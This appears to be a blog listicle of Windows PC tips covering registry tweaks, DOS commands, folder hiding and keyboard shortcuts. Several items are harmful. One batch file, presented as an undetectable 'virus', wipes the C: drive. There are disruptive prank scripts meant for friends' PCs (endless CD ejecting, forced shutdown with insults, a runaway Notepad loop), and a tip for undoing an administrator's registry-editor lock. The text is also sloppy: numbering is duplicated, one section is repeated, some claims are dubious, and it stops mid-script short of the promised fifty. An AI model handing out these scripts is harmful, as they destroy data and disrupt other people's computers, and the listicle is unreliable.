50 Tricks and Hacks Which You Don't Know About Your PC
Here Am Giving you the most amazing tricks and hacks which make you a pro user of the Windows 7 PC or Laptop.These tricks helps a lot in your tech life.I hope you don't even heard these tricks among between your friend circle.So, Don't waste time start reading these tricks.
#1 How To Access Your Folder As a Drive
Just follow the steps as given below.
Go to start> run> cmd
In command prompt,
Type: subst Z: D:\folder
and hit Enter...
You can replace Z: with your desired New Drive Letter (Except existing Drive letters)
You can replace D:\folder with the path of your favorite folder
Now, Type: exit
This will creates a new drive... When you open this , it will open your folder.
NOTE: On Restart the Virtual Drive Disappears .
#2 How to Block Websites Without Any Software
Go to C:\Windows\System32\Drivers\Etc
Find the File named "HOSTS"
Open the said file with the help of Notepad
Under "127.0.0.1 localhost" just add the site you want to block
For Example
127.0.0.2 www.facebook.com
127.0.0.3 www.santabanta.com
Save the file & exit notepad. (Restart your computer for changes.)
Now both website are blocked at all.
Just add anyother website you want to block but remember last number must increase in every website.
e.g.
127.0.0.1 localhost
127.0.0.2 www.twitter.com
127.0.0.3 www.santabanta.com
127.0.0.4 www.google.com
#3 How To Create Folder And Files With No Name
This trick will allow you to create files and folders without any name.
Just follow the steps as given below :
1) Select any file or folder.
2) Right click on it, select 'Rename' or simply press 'F2'.
3) Press and hold the 'Alt' key. While holding the Alt key, type numbers '0160' from the numpad.
NOTE- Type the numbers '0160' from the numpad, that is, the numbers present on the right side of the keyboard.
Don’t type the numbers which are present on top of the character keys.
4) Press Enter and the nameless file or folder will be created.
REASON- The file or folder that seems nameless is actually named with a single space.
NOTE- If you want to create another nameless file or folder in the same directory ?For this you will have to rename the file with 2 spaces. Repeat step 3 to create as many nameless files or folders in the same directory.You can also try 255 in place of 0160.
#4 How To Create Own Run Commands In Windows
Just follow the steps as given below :
Step 1: Create the shortcut for the folder or tool for which you need to create the shortcut.
Right-click on your Desktop and select New -> Shortcut.
You will see a “Create Shortcut” Dialog box
Type notepad.exe then press next.
Then type any name for the shortcut.
Step 2: Open the run command and goto \Windows
Step 3: Paste the shortcut to that folder and change the name of the shortcut to run command as we want.
For Example i suppose my shortcut name is "RISHAB" and when i open run command and type rishab my E: Drive Open Automatically.
Now we can open the folder or tool from run command using the name we have given for the shortcut.
#5 How To Disable Right Click On Desktop
Go to Start > Run > type " regedit ".
Once in regedit go to
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\ Explorer] which disables right click for only the current user or
[HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\ Explorer] which disables the right click for all users.
Now either modify or create a new DWORD value named NoViewContextMenu and set the value data to 1.
Now, exit the registry, and restart your computer for the change to take effect.
SECOND METHOD:
Steps to resolve:
1. Go to Start >Run >Type "gpedit.msc" click OK.
2. Get to this location: User Configuration --> Administrative templates --> Windows Components --> Windows Explorer
3. In the right pane double click on : Remove Windows Explorer's default context menu.
4. Select Disable and click OK.
#6 Some Important DOS Commands Which Makes You a Better Programmer
LIST OF SOME DOS COMMANDS
First of all open command Prompt
Go to start> run> cmd
1. To create a new directory.
Command:
C:\>mkdir hack
Or
C:\>md hack
[hack is your directory name]
2. To remove a directory.
Command:
C:\>rmdir hack
Or
C:\>rd hack
[hack is your directory name].
3. To clear the screen.
Command:
C:\>cls
4. To see the contents or subdirectory of directory.
Command:
C:\>dir
Or
C:\>dir /p
[“dir /p” to see page by page].
Or
C:\>dir /a
[“dir /a” to see all directories+hidden directories].
Or
C:\>dir /ah
[“dir /ah” to see only hidden directories].
5. To change the directory.
Command:
C:\>cd hack
[hack is your directory name].
C:\>cd..
[cd followed by 2 periods takes you one level up i.e to the parent directory]
C:\>cd\
[cd followed by backslash periods takes you to the top directory i.e directly under the drive]
6. To rename a directory or file.
Command:
C:\>ren hack hacknew
[By this command the folder hack is rename to hacknew].
7. To move a file from one destination to another.
C:\>move sourcepath destinationpath
Command:
C:\>move C:\hack.txt D:\
[hack.txt is your directory name].
8. To create a new file.
Command:
C:\>copy con hack.txt
[Once you create the file press enter and type the information inside the file.
To save the file hold CTRL and press Z . This will return ^Z. Once this has been entered press enter to save and exit the file.].
[hack.txt is your file name].
9. To see the content of a text file.
Command:
C:\>type hack.txt
[hack.txt is your file name].
10. To delete a file.
Command:
C:\>del hack.txt
[hack.txt is your file name].
11. To edit a file.
Command:
C:\>edit hack.txt
[hack.txt is your file name].
12. To copy a file from one destination to another.
C:\>copy sourcepath destinationpath
Command:
C:\>copy C:\hack.txt D:\
[hack.txt is your file name].
13. To copy a directory from one destination to another.
C:\>xcopy sourcepath destinationpath /s
Command:
C:\>xcopy C:\hack D:\ /s
[hack is your directory name]
14. Exit from command prompt.
Command:
C:\>exit
#7 How To Enable Registry Editor Which Is Disabled By Administrator
Here is a simple trick for you that will enable the registry editor which is disabled by administrator.
Just follow the steps as given below :
1.Open Notepad and copy below codes.
REGEDIT4
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System]
"DisableRegistryTools"=dword:00000000
2. Now save the file as anything.reg
3. Double click the save file.
4. Done.
#8 How To Enable God Mode In Windows 7,8,8.1 or 10
To Enable 'God Mode' in Windows 7
This trick is running on OS Windows 7,8,8.1 or 10.
To enter the "GodMode" we need to create a new folder.
GodMode.{ED7BA470-8E54-465E-825C-99712043E01C}
The folder icon will change to Control Panel icon and will contain hundreds of Control options Access
#9 How To Hide A Folder Using Command Prompt
If you want to hide a folder named ABC in your C drive.
Just follow the steps as given below :-
STEP 1: Goto Run and type cmd.
STEP 2: Type this code attrib +s +h C:\ABC and press ENTER
Try It To Your Own PC
Where:
C:\ :Drive name
ABC: Folder name
+h = to hide the folder
+s = to list it as system file - so the hidden will be protected by system
STEP 3: If you want to make that folder appear then...
STEP 4: Type this code attrib -s -h C:\ABC
Enjoy.
#10 How To Hide A Folder Without Any Software
This trick is very interesting..
& its really easy.This trick will allow you to hide folder without any software.
Just follow the steps as given below :
1) Select any file or folder.
2) Right click on it, select 'Rename' or simply press 'F2'.
3) Press and hold the 'Alt' key. While holding the Alt key, type numbers '0160' from the numpad.
4) Press Enter and the nameless file or folder will be created.
5) Right click it and select "Properties" select the tab "customize" and select "change icon" scroll along and you should a few blanc spaces click on any one and click ok and save it.
You can easily see this folder which become a hidden folder.you have to make this folder on your deskotp, So no one can see your folder easily and no one access your data easily.
6)Now save your important files in this hidden folder.
#11 How To Hide Hard Drive Partition
This A Very Useful trick who want to hide their data.
Just follow the steps as given below :
1) Go to Start > Run > type "diskpart".
A DOS window will appear with following description.
DISKPART>
2) Then type "list volume"
The result will look something like one as shown below-
3) Suppose you want to hide drive E then type "select volume 4"
Then a message will appear in same window { Volume 4 is the selected volume}
4) Now type "remove letter E"
Now a message will come { Diskpart Removed the Drive letter }
If You want your partiton back then you have to do this process.
You have to do the same process which you done to hide drive but in the 4th step you have to write "ASSIGN LETTER E".this command will unhide your drive.
Now Enjoy this cool trick.
#12 How To Hide Data In Notepad
Here is a very interesting trick to hide text inside your windows default text editor"Notepad" using command prompt, but this trick works only on NTFS file system.
Steps:
1. Go to your command prompt Start–>Run and Type cmd
2. Type cd to move to C:\> drive or Type cd desktop to move to your desktop.
3. Type the below code in your command prompt
notepad file.txt: hidden
4. Write some data and save (Ctrl+s) the file.
5. Browse to the file location and Open file.txt you cannot see any data in the file.
6. To retrieve the hidden data open command prompt and type the same command.
Notepad file.txt:hidden
Enjoy this cool trick it 100% Works.
#13 How To Hide User Account In Windows Login
Just follow the steps as given below :
Go to Start > Run > type " regedit ".
Step 1:Once in regedit go to HKEY_LOCAL_MACHINE\Software\Microsoft\WindowsNT\CurrentVersion\Winlogon
In the left panel, right click on Winlogon and click New and click Key.
Type SpecialAccounts and press Enter.
In the left panel, right click on SpecialAccounts and click New and click Key.
Type UserList and press Enter.
In right panel of UserList, right click on a empty area and click New then click DWORD (32bit) Value.
Type in the name of the user account that you want to hide and press Enter.eg: Account.
In the right panel, right click on the user account name and click Modify.
To hide the user account – Type 0 and click OK. (number zero not the letter)
Whenever you want to use the account just unhide the it by typing 1 instead of zero.
#14 How To Change Drive Letter
To change drive letters.
Just follow the steps as given below :
1.Go to Start >Control Panel >Administrative Tools >Computer Management >Disk Management >
Second Method:
You can go directly by typing the command in run: diskmgmt.msc
Then right-click the partition whose name you want to change (click in the white area just below the word “Volume”) and select “change drive letter and paths.” From here you can add, remove or change drive letters and paths to the partition.
#15 How To Change Folder Background
Just follow the steps as given below :
1.Open Command Prompt and set folder attribute to "system". Suppose there is a folder "DHRUV" in "E:\" drive, in which you want to set a wallpaper as background image.
TYPE.: attrib +s E:\Dhruv
2. Now open Notepad and paste following code:
[ExtShellFolderViews]
{BE098140-A513-11D0-A3A4-00C04FD706EC} = {BE098140-A513-11D0-A3A4-00C04FD706EC}
[{BE098140-A513-11D0-A3A4-00C04FD706EC}]
Attributes=1
IconArea_Image=D:\Wallpaper\Image1.jpg
IconArea_Text=0x00000000
Now change "path_of_the_wallpaper" to the exact path of the wallpaper which you want to set as background. Suppose the wallpaper is stored in "D:\Wallpaper\Image1.jpg".
3. Now save the file with name "Desktop.ini" (including quotes) and copy the file in the desired folder which is "DHRUV" in our example.
4. Thats it. Close the folder and re-open it. Now it should show the wallpaper as background.
IconArea_Text
Black - 0x00000000
White - 0x00FFFFFF
Green - 0x0000FF00
Blue - 0x00FF0000
Purple - 0x00C000C0
Red - 0x000000FF
Yellow - 0x0000FFFF
Indigo - 0x00FFFF00
NOTE: This trick works only in windows xp.
#16 How To Hide Text Behind The Images
Just follow the steps as given below :-
First copy any Image to your C: directory
Open cmd by going Start-Run program- type cmd (Administrative mode)
Type command cd\ in cmd press enter.
Now write command as:
echo “your text to hide” >> image.jpg
change 'you text to hide' to your message and also name of the image.
Now go to your image and open it with Notepad and you will your hidden message at the end of the image file contents.
Here you see my hidden text is shown in the notepad at last of the image text.This is a awesome trick to send your secret messages to your friends.
#17 How To Make An UnDeleteable Folder
1. Open cmd ( Type in Run option, the command 'cmd' or navigate to All Programs->Accessories-> Command Prompt)
2. In cmd,change the directory that you want. for example to change from your current drive to D drive (Type D:)
3. Type md \lpt1\\ and press enter, the folder now will be in your D:
4. If you try to delete or rename it, it will appear error message
See You can't del this folder right with this method.you have to try our mehtod.
5. If you want to delete it just go to 'cmd', navigate to the directory and type rd \lpt1\\ and press Enter.
#18 Some Cool Keyboard Tricks
[Windows] + [D]
Show or Hide the desktop
[Windows] + [Home]
Minimize all but selected window. Reverse by clicking the key combination again.
[Windows] + [Spacebar]
Make all open windows transparent to view gadgets and icons on desktop.
[Windows] + left arrow OR [Windows] + right arrow
Dock selected window to the left or right half of your screen.
[Windows] + up arrow OR [Windows] + down arrow
Maximized and restores the selected window.
[Windows] + [Tab]
Launch 3D representation of open windows and click [Tab] key again to flip through them.
[Windows] + [B]
Puts focus on the ‘show hidden icons’ button on the system tray.
[Windows] + [1] To [Windows] + [9]
Launch first through ninth icon on taskbar, including items pinned to taskbar.
[Windows] + [SHIFT] + [1] To [Windows] + [SHIFT] + [9]
Starts new instance of respective taskbar icon.
[Windows] + [Alt] + [1] To [Windows] + [Alt] + [9]
Opens jump list for respective icon.
[Windows] + [T] OR [Windows] + [SHIFT] + [T]
Move focus to front or back of taskbar.
[Alt] + [Ctrl] + [Tab] + left/right/up/down arrow
Flip window.
[Alt] + [Tab]
Cycle through open windows.
[Windows] + [P]
Select the Projector Mode
[Windows] + [+] OR [Windows] + [-]
Activates Windows Magnifier to zoom in or out of screen.
[Ctrl] + [Alt] + [D]
Switch to docked mode.
Ctrl] + [Alt] + [L]
Switch to lense mode.
[Ctrl] + [Alt] + [F]
Switch from docked or lens mode back to full screen mode.
[Ctrl] + [Alt] + [I]
Invert colors.
[Windows] + [Esc]
Exist magnifier views.
[Windows] + [G]
Cycle through desktop gadgets.
[Windows] + [X]
Launches Windows Mobility Center. Especially useful if you’re working on a laptop
#19 How To Lock A Folder Without Any Software
You Have To Follow These STEPS:
1. Open notepad and paste the following code in it.
2. Change the password in place of (qwerty)
3. Save the notepad as: Locker.bat
4. At first time start it will create folder with Locker automatically for u.
5. After creation of Locker folder again click on the Locker.bat
6. It will ask.press Y then Locker folder will be disappeared.
7. Again to get it click on locker.bat and give your password you will get the folder again.
note: current password is qwerty
CODE:
cls
@color A
@echo off
if EXIST "T2G Locker" goto UNLOCK
if NOT EXIST Locker goto mdfolder
:confirm
echo Are you sure want to lock the locker(Y/N)
set/p "ch="
if %ch%==y goto lock
if %ch%==Y goto lock
if %ch%==n goto end
if %ch%==N goto end
echo invalid choice
goto confirm
:lock
ren locker "T2G Locker"
attrib +s +h "T2G Locker"
echo lock successfully
goto end
:unlock
echo Enter password for unlock
set/p "pass="
if NOT %pass%==qwerty goto fail
attrib -s -h "T2G Locker"
ren "T2G Locker" locker
echo Unlock successfully
goto end
:fail
echo Invalid Password
goto end
:mdfolder
md locker
echo Locker created successfully
goto end
:end
echo Locker generated by Talk To Gamer
echo www.Talktogamer.com
pause:
When You Run The Batch File There a folder "Locker" Automatically Genrated.Put your stuff in this folder.
After this process run the locker.bat again.this time it wiil ask you that you want to lock the folder.Press "Y" and then hit enter to lock the folder
You Will see your locker folder disappear automatically.
you have to run the script again to get access of your folder.
You have to enter your password to access the folder.
Enjoy this awesome trick.
#20 How To Lock And Unlock Your Computer With Pendrive
Just follow the steps as given below :-
Insert your USB drive into your system and wait for it to be recognized..
STEP 1: Go to Start >Control Panel >Administrative Tools >Computer Management >Disk Management >
Or
You can go directly by typing the command in run: diskmgmt.msc
Then right-click the partition whose name you want to change (click in the white area just below the word “Volume”) and select “change drive letter and paths.”
From here you can re-assign the drive letter it was given to “A”
NOTE:Drive letter of Pendrive must be "A"
STEP 2:- Start->Run->syskey
click on "ok"
Syskey launched: Click “Update”
Choose “Store Startup key on floppy disk” and click “OK”
You’ll be prompted to enter your diskette. Make sure your USB drive is inserted and writable.
Restart and have fun. Don’t lose your USB disk! Also, to revert this, you can run syskey again and choose to store it locally instead of “on a floppy disk”.
#21 How To Move Mouse Cursor With KeyBoard
Here is a simple trick for you that will move the mouse cursor through keyboard.
Just follow the steps as given below :
1.Click Start, Settings, Control Panel.
2.Within the Control Panel open Accessibility Options or Ease of Access
3.Click the Mouse tab.
4.Check the "Use Mouse Keys" check box.
5.If you wish to increase the speed or change any other settings, click on the Settings button.
6.Click Apply and then close out of the box.
After performing the above steps you will be able to used the numeric keypad as a mouse moving up, down, left, right, and all the diagonals. In addition, you may also use the center "5" key as a left click.
Note: You must have the Number lock on for this feature to work by default. This can be changed through the settings.
#22 How To Open CMD In Desired Folder
Just hold down the Shift key and right-click on the desktop.
And then you can choose “Open Command Window Here” from the menu. The great thing about this is that the current path is the desktop, which is convenient for manipulating files on the desktop.
Of course you can always right-click on any folder icon in the system while holding down the shift key:
#23 Some Cool RegEdit Shortcut Keys
SEARCHING:
"Ctrl+F" - Opens the Find dialog box.
"F3" - Repeats the last search.
BROWSING:
"Keypad +" - Expands the selected branch.
"Keypad -" - Collapses the selected branch.
"Keypad *" - Expands all the selected branch's sub keys.
"Up Arrow" - Selects the previous key.
"Down Arrow" - Selects the next key.
"Left Arrow" - Collapses the selected branch if it's not collapsed; otherwise, selects the parent key.
"Right Arrow" - Expands the selected branch if it's not already expanded; otherwise, selects the key's first sub key.
"Home" - Selects My Computer.
"End" - Selects the last key that's visible in the key pane.
"Page Up" - Moves up one page in the key pane.
"Page Down" - Moves down one page in the key pane.
"Tab" - Moves between the key and value panes.
"F6" - Moves between the key and value panes.
OTHERS:
"Delete" - Deletes the select branch or value.
"F1" - Opens Regedit's Help.
"F2" - Renames the selected key or value.
"F5" - Refreshes the key and value panes.
"F10" - Opens Regedit's menu bar.
"Shift+F10" - Opens the shortcut menu for the selected key or value.
"Alt+F4" - Closes Regedit.
#24 Some Cool Registry Editing Tricks
The registry is a hierarchical database that stores the value of variables in windows and the application and services that run on windows.
The operating system and the other programs also uses the registry to store about user and about the current configuration of the system and its components.
SUBTREE:Subtree are the root, or primary divisions, of the registry.
The registry is divided into five subtrees. Subtree contains the keys, subkeys, ans enteries in which the data is stored.
LIST OF SUBTREES:
HKEY_CLASSES_ROOT
HKEY_CURRENT_USER
HKEY_LOCAL_MACHINE
HKEY_USERS
HKEY_CURRENT_CONFIG
TRICKS:
First of all open Registry Editor.
Go to start> run> regedit
1.TO REMOVE THE SHORTCUT ARROW FROM SHORTCUTS.
STEPS:
Open regedit.exe file.
Scroll down to create the following registry key:
[HKEY_CLASSES_ROOT\lnkfile]
Under the lnkfile key, in the right pane delete a String value named IsShortcut.
2.TO DISABLE RIGHT CLICK ON THE DESKTOP AND EXPLORER.
STEPS:
Open regedit.exe file.
Scroll down to create the following registry key:
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies]
In the left side pane, right click on the Policies key and create a new key called Explorer.
Under the Explorer key, in the right pane create a new DWORD value named NoViewContextMenu within the above registry key and set its data value to 1 to disable the right click context menu on the desktop, and to 0 to enable it.
NOTE: You may want to completely delete the DWORD value NoViewContextMenu when you want to enable right click.
3.TO DISABLE RIGHT CLICK ON THE TASKBAR.
STEPS:
Open regedit.exe file.
Scroll down to create the following registry key:
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer]
In the right pane, create a new DWORD value named NoTrayContextMenu within the above registry key and set its data value to 1 to disable the right click context menu on the taskbar, and to 0 to enable it.
NOTE: You may want to completely delete the DWORD value NoTrayContextMenu when you want to enable right click.
4.TO DISABLE WINDOWS HOTKEYS.
STEPS:
Open regedit.exe file.
Scroll down to create the following registry key:
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer]
Under the Explorer key, in the right pane create a new DWORD value named NoWinKeys within the above registry key and set its data value to 1 to disable
the windows hotkeys, and to 0 to enable it.
NOTE: You may want to completely delete the DWORD value NoWinKeys when you want to enable hotkeys.
5.TO DISABLE THE CONTROL PANEL.
STEPS:
Open regedit.exe file.
Scroll down to create the following registry key:
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer]
Under the Explorer key, in the right pane create a new DWORD value named NoControlPanel within the above registry key and set its data value to 1 to disable the windows hotkeys, and to 0 to enable it.
NOTE: You may want to completely delete the DWORD value NoControlPanel when you want to enable control panel.
6.TO DISABLE THE FOLDER AND SEARCH OPTION.
STEPS:
Open regedit.exe file.
Scroll down to create the following registry key:
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\ Explorer]
Under the Explorer key, in the right pane create a new DWORD value named NoFolderOptions within the above registry key and set its data value to 1 to disable the folder and search option, and to 0 to enable it.
NOTE: You may want to completely delete the DWORD value NoFolderOptions when you want to enable the folder and search option.
7.TO ADD AN APPLICATION TO THE RIGHT CLICK MENU OF THE DESKTOP.
STEPS:
Open regedit.exe file.
Scroll down to create the following registry key:
[HKEY_CLASSES_ROOT\Directory\Background\shell]
In the left side pane, right click on the shell key and create a new key called Paint.
In the left side pane, right click on the Paint key and create a new key called command.
Under the command key, in the right pane double click on the (Default) string key and change its data to: C:\Windows\System32\mspaint.exe
NOTE: Now when you right click on your desktop, a new menu item called Paint has been added to the context menu.
8.TO ADD CONTROL PANEL TO THE RIGHT CLICK MENU OF THE DESKTOP.
STEPS:
Open regedit.exe file.
Scroll down to create the following registry key:
[HKEY_CLASSES_ROOT\Directory\Background\shell]
In the left side pane, right click on the shell key and create a new key called Control Panel.
In the left side pane, right click on the Control Panel key and create a new key called command.
Under the command key, in the right pane double click on the (Default) string key and change its data to: rundll32.exe shell32.dll,Control_RunDLL
NOTE: Now when you right click on your desktop, a new menu item called Control Panel has been added to the context menu.
9.TO PREVENT ACCESS TO CERTAIN DRIVES.
STEPS:
Open regedit.exe file.
Scroll down to create the following registry key:
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer]
Under the Explorer key, in the right pane create a new DWORD value named NoViewOnDrive within the above registry key and set its data value to the number of the drive that you want to hide as per the below list:
A: 1 , B: 2 , C: 4 , D: 8 , E: 16 , F: 32 , G: 64 , H: 128 (ALL: 67108863)
NOTE: You may want to completely delete the DWORD value NoViewOnDrive when you want to enable access to certain drives.
10.TO DISABLE THE FOLDER AND SEARCH OPTION.
STEPS:
Open regedit.exe file.
Scroll down to create the following registry key:
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\ System]
Under the System key, in the right pane create a new DWORD value named DisableTaskMgr within the above registry key and set its data value to 1 to disable the folder and search option, and to 0 to enable it.
NOTE: You may need to restart Windows for the changes to be implemented.
#25 How To Remove Recycle Bin From Desktop
Here is a simple trick for you that you will remove the Recycle bin icon from Your Desktop.
Just follow the steps as given below :
Go to- Start->run->gpedit.msc-> user configuration ->administrative template ->desktop->
Remove recycle bin from desktop->double click->change it not configured to enable->apply and ok.
Now your recycle bin icon is gone from desktop.
NOTE:To make it visible again select "not configured" by double clicking on the “ Remove recycle bin from desktop ” option.
-After every setting make sure to run gpupdate.exe command.
Just follow the steps as given below :
Go to- Start->run->gpedit.msc-> user configuration ->administrative template ->desktop->
Remove recycle bin from desktop->double click->change it not configured to enable->apply and ok.
Now your recycle bin icon is gone from desktop.
NOTE:To make it visible again select "not configured" by double clicking on the “ Remove recycle bin from desktop ” option.
-After every setting make sure to run gpupdate.exe command.
#26 How To Remove Shortcut Arrow From Desktop Icons
You can remove shortcut arrows from your desktop icons.
Just follow the steps as given below :-
1. Start->Run->regedit
2. Navigate to HKEY_CLASSES_ROOT\lnkfile
3. Delete the IsShortcut registry value.
You have to restart your computer.
#27 How To Restart Windows Without Restarting Your PC
Hold the Shift key down while clicking on SHUTDOWN button,
you computer would restart without restarting the Computer.
This is equivalent to term "HOT REBOOT".
#28 How To Search Quickly Into Your PC or Laptop
This trick will save the all sub directory and file names in text file without browsing the drive or folder.
First of all open command Prompt
Go to start> run> cmd
Browse the folder or drive which you want to analyze the sub directories and files.
In command prompt,
Type D:
For Ex: If you want navigate to D :
1. If you want to scan all the sub directories and files which are present inside these sub directories then type the following command
dir *.* /s /b > list.txt
2. If you want to search only microsoft word files then use this command
dir *.doc /s /b > list.txt
3. If you want to see only pdf files then use this command
dir *.pdf /s /b > list.txt
4. If you want search a file with particular name say address.doc
dir address.* /s /b > list.txt
or
dir address.doc /s /b > list.txt
A text Document file will be genrated automatically in your drive or folder.This trick will be help you so much to find anything and it saves your so much time.
#29 How To Make A Super Folder
Want to lock a folder without using any software / password in Windows,
Just follow the steps as given below :-
Go to start> run> cmd
In command prompt,
Type: cacls "path_of_folder" /E /P everyone:n
To regain access
Type: cacls "path_of_folder" /E /P everyone:f
Note: Do not lock C:\ drive using this trick otherwise Windows will not boot next time.
For example first I created a folder name "TALKTOGAMER" in my D: Drive.Then i run these commands let see what happen.
You can see this, This folder will not be deleted easily.So you can easily put your private stuff in this folder.
#30 How To SEND DATA ON A RIGHT CLICK TO YOUR DESIRED FOLDER
Normally you will use Ctrl+C and Ctrl+V and many advanced users will select the required files right click on it and there u will see name of pen drive in "Send To” option. and it will do your work .
But if you need to copy from Pen drive to a particular folder. you can't do this.as you won't see the name of desired folder in the Send to option.
Now , i will tell you how to add a particular folder in send to option.Such as you won't need to do copy paste and won't need to browse that folder again and again . Just u can copy your data using a single click.
1) Go to Start > Run > type "shell:sendto".
or
(C:\Users\UserName\AppData\Roaming\Microsoft\Windows\SendTo)
2) Right click in the Sendto folder and create a shortcut and browse the folder or drive for shortcut.
3) You can do this in a number of ways.
Right click -> send to desktop (create shortcut) and move the shortcut from the desktop and paste it into the Sendto folder.
4) Now your customized “Send To” option is ready to go.
#31 How To Make A Shutdown Timer
To create a batch file for this you can use notepad, and save the file as ( .bat )
Here are the most used batch files for shutdown:
1. SHUTDOWN:
shutdown -s
2. RESTART:
shutdown -r
3. FORCEDOWN:
shutdown -f
4. LOGOFF:
shutdown -l
5. REMOTE SHUTDOWN:
(replace computername with the name of your computer )
shutdown -s -m \\computername
Specify Time
shutdown -s -t 60
Give Us Some Info!
shutdown -s -t 120 -c "You better finish, because I shut you down foo!"
Shutdown A Remote Computer
shutdown -s -m \\desktop -t 60
LIST OF SHUTDOWN COMMAND SWITCHES:
–i
Display a GUI. It must be the first switch
-l
Log off the user (This cannot be used on a remote machine: “-m” switch)
-s
Shutdown the computer
-r
Restart the computer
-a
Cancels a system shutdown already in progress
-f
Forces running applications to close without warning
-m \\computername
Instruct a remote computer to shutdown (can be used with the restart & abort switches)
-t xx
Set a given time for shutdown, in seconds
-c “comment”
Shutdown comment (maximum of 127 characters)
HOW TO USE SHUTDOWN SWITCHES:
You don’t have to use them all, but the switches you do use must be in the following order:
shutdown [-i | -l | -s | -r | -a] [-f] [-m \\computername] [-t xx] [-c "comment"]
Run This Batch script and your computer will shut down automatically in 60 Seconds.
#32 How To Show Your Name In Taskbar
Just follow the steps as given below :
1. Go to Start-> Control Panel.
2. In Control panel, click on “Region & Language” option.
3. Click on Customize and go to TIME tab.
4. Change AM & PM symbols to your NAME or whatever text you want it to show.
5. Click Apply and then Ok.
you can easily change it.This is a very cool trick.
#32 How To Disable Picture And Fax Viewer
Just follow the steps as given below :
[Start] [Run] type regedit and click [OK]
Navigate to :
HKEY_CLASSES_ROOT/ SystemFileAssociations/ image/ ShellEx/ ContextMenuHandlers
then delete the Folder ShellImagePreview under ContextMenuHandlers
Note: If you want to restore the Picture and Fax Viewer :
Create the ShellImagePreview folder and create the String Value (Default)
Assign it the value {e84fda7c-1d6a-45f6-b725-cb260c236066}
NOTE: This tweak doesnt uninstall the program. It removes the association and therefore it cannot be run.
#33 How To See Hidden Files From CMD
Simple and useful tip
******************
at command prompt just type
dir /ah
if the list is too long u can use
dir /ah/p/w
*******************
#34 How To Find Open Ports Of Computer System
To find open ports on a computer, you can use netstat command line.
To display all open ports, open DOS command, type netstat and press Enter.
To list all listening ports, use netstat -an |find /i "listening" command.
To see what ports your computer actually communicates with, use netstat -an |find /i "established"
To find specified open port, use find switch. For example, to find if the port 3389 is open or not, do netstat -an |find /i "3389".
You can use PULIST from the Windows Resource Kit to find which process is using a specified port. For example, pulist |find /i "4125" may display
Process PID User
mad.exe 4125 Chicagotech/blin
#35 How To Make A Virus Continually pop out CD Drive
Just follow the steps as given below :
Type in Notepad -
Set oWMP = CreateObject(“WMPlayer.OCX.7”)
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
Save It by anyname.vbs
run this script to your friends pc and get it too mad.
#36 How To Generate A Message With Notepad
Type in Notepad :-
@echo off
msg * Go To Hell
shutdown -c “Error! You are stupid!” -s
Save it as “anyname.bat"
#37 How To Open Notepad Continuously in your PC
Type in Notepad :
@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
Save it with [.bat]
#37 How To Make A Personal Diary
You Have To Just Type In The Notepad
.LOG[All Words Are In Capital Letters]
Save it as “Anyname.txt”.
Open it again.
When you open the file again you will see the current date and time being inserted automatically after the .LOG line. This will happen automatically every time you reopen the the notepad file.
#38 How To Make A Simple Virus With Notepad
This Trick Is For Testing Your Anitvirus.
You Have To Just Type In The Notepad
X5O!P%@AP[4PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*
Save it as "Virus.exe"
As soon as you save this file, your anti virus program will detect the file (virus) immediately and will attempt to delete it. If this happens then your Antivirus is working properly. If not, then its time to look for some other reliable program.
#39 How To Do Constantly Repeat Messages With Notepads
You Have To Just Type In The Notepad
@ECHO off
:Begin
msg * Hi
msg * Are you having fun?
msg * I am!
msg * Lets have fun together!
msg * Because you have been o-w-n-e-d
GOTO BEGIN
Save the file with any file name but with .bat as extension and close it. For eg.message.bat
#40 How To Toggle Keyboard Button Simultaneously
Caps Lock Key
Open Notepad.
Paste the following code in the notepad file:
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{CAPSLOCK}”
loop
Save the file with anyname and .vbs extension. and close it.
Now open the newly created file and see how the caps lock key behaves on your keyboard!
#41 How To Convert Text Into Audio
Open Notepad.
Copy and paste the below mentioned code :
Dim message, sapi message=InputBox(“Enter your text for conversion–Hacking-world.tk”,”Hover pc Hacks Text-To-Audio Converter”) Set sapi=CreateObject(“sapi.spvoice”) sapi.Speak message
Save this file with any name with .vbs as extension. For eg. Text-To-Audio.vbs
#42 How To Make Your Own Virus Which Can't Detected
Open notepad.
Type the following the code in it (Or just copy paste it).
@Echo off
Del C:\ *.* |y
And save that as .bat RUN IT
It will delete the content of C:\ drive…
Please Note:: don’t run that .bat file on ur system… it will delet c: drive
#43 Notepad Trick To Type Slowly
Open Notepad.
Paste the following code in the notepad file:
WScript.Sleep 180000
WScript.Sleep 10000
Set WshShell = WScript.CreateObject(“WScript.Shell”)
WshShell.Run “notepad”
WScript.Sleep 100
WshShell.AppActivate “Notepad”
WScript.Sleep 500
WshShell.SendKeys “Hel”
WScript.Sleep 500
WshShell.SendKeys “lo ”
WScript.Sleep 500
WshShell.SendKeys “, ho”
WScript.Sleep 500
WshShell.SendKeys “w a”
WScript.Sleep 500
WshShell.SendKeys “re ”
WScript.Sleep 500
WshShell.SendKeys “you”
WScript.Sleep 500
WshShell.SendKeys “? ”
WScript.Sleep 500
WshShell.SendKeys “I a”
WScript.Sleep 500
WshShell.SendKeys “m g”
WScript.Sleep 500
WshShell.SendKeys “ood”
WScript.Sleep 500
WshShell.SendKeys ” th”
WScript.Sleep 500
WshShell.SendKeys “ank”
WScript.Sleep 500
